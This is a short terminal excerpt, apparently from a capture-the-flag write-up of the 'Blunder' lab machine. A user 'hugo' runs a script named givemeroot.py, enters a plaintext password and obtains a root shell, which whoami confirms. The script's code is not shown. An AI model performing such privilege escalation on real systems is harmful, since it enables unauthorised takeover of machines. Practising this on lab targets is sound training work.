 hugo@blunder:~$ python3 givemeroot.py
python3 givemeroot.py
Enter current username :hugo
hugo
Password: Password120
Lets hope it works
root@blunder:/home/hugo# whoami
whoami
root
root@blunder:/home/hugo#